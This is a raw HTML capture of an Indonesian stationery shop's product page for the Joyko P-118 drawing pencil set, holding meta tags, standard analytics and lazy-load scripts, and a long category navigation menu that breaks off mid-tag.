

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stationary.biz.id/joyko-drawing-pencil-p-118-hb-b-2b-3b-4b-5b-6b-7b-8b.html
body_size: 70911
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Distributor Joyko contohnya Pensil Tulis Dan Gambar Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) layanan kirim"/>
<meta name="description" content="Belanja Pensil Tulis Dan Gambar Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) dan aneka Pena Drawing lengkap grosir"/>
<meta name="keywords" content="Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar, JK-P118B, Jual Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar harga spesial 24000 beli di toko atk grosir, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pena &amp; Pensil &gt; Pensil &gt; Pensil Gambar,google_product_category_id=3026,satuan=Dozen,barcode=---,nama_produk=Pensil Tulis Dan Gambar Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B), JK-DP-331-7, JK-DP-298S-059C, JK-DP-298-B04, JK-DP-298-C20, JK-DP-298-B01, JK-DP-298-A005, JK-DP-298-B03, JK-DP-298-BR, JK-P118H, JK-DP-298-B05, JK-DP-298S, JK-DP-298-B06, JK-P118B, JK-DP-298-C10, JK-Group-drawingpen, JK-DP-298-B08, JK-DP-298-B02, JK-P118-14, JK-Group-drawingpencil, JK-DP-298SA12, JK-DP-298-A003, Pena Drawing, Merek ATK&gt;Joyko dan Stationery&gt;Pena-Bolpoin-Pulpen &amp; Reffill&gt;Pena Drawing"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Distributor Joyko contohnya Pensil Tulis Dan Gambar Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) layanan kirim</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stationary.biz.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.stationary.biz.id/joyko-drawing-pencils.html" />
<link  rel="icon" type="image/x-icon" href="https://www.stationary.biz.id/media/favicon/websites/20/stationarybizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stationary.biz.id/media/favicon/websites/20/stationarybizid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT72TBG');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88873755-1"></script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZEHQ1WF816"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Drawing&#x20;Pencil&#x20;P-118&#x20;&#x28;HB,B,2B,3B,4B,5B,6B,7B,8B&#x29;&#x20;Pensil&#x20;Tulis&#x20;dan&#x20;Gambar"/>
<meta property="og:description" content="Jual&#x20;Alat&#x20;Tulis&#x20;Joyko&#x20;Pena&#x20;Drawing&#x20;kode&#x20;Type&#x20;P-118&#x20;&#x28;HB,B,2B,3B,4B,5B,6B,7B,8B&#x29;&#x20;lengkap&#x20;dan&#x20;murah&#x20;hanya&#x20;di&#x20;toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.stationary.biz.id/joyko-drawing-pencils.html"/>
<meta property="product:price:amount" content="27600"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.stationary.biz.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-P118B"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Pena Drawing"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-drawing-pencil-p-118-hb-b-2b-3b-4b-5b-6b-7b-8b page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog alat alat sekolah dan Alat Tulis Kantor padiumkm Distributor Stationery Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.stationary.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s/" >Sign In</a></li><li><a href="https://www.stationary.biz.id/customer/account/create/" id="id85zpCjPo" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.stationary.biz.id/" title="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.stationary.biz.id/media/logo/websites/20/stationarybizid-logo-2.png" title="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.stationary.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.stationary.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.stationary.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.stationary.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.stationary.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a 